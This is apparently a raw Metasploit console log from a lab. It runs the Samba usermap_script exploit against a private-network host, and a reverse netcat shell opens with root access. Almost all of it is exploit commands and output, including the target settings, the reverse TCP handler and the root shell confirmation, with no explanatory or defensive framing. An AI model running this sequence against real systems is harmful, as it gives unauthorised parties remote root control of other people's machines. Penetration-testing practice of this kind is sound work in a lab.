 Metasploit Documentation: https://docs.metasploit.com/
[*] Processing ./192.168.142.139/samba_scriptest.rc for ERB directives.
resource (./192.168.142.139/samba_scriptest.rc)> exploit/multi/samba/usermap_script
[-] Unknown command: exploit/multi/samba/usermap_script
This is a module we can load. Do you want to use exploit/multi/samba/usermap_script? [y/N]   y
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
resource (./192.168.142.139/samba_scriptest.rc)> set rhosts 192.168.142.139
rhosts => 192.168.142.139
resource (./192.168.142.139/samba_scriptest.rc)> set rport 139
rport => 139
resource (./192.168.142.139/samba_scriptest.rc)> run
[*] Started reverse TCP handler on 192.168.142.129:4444
[*] Command shell session 1 opened (192.168.142.129:4444 -> 192.168.142.139:50000) at 2022-10-21 00:18:22 -0400
whoami
root
pwd
/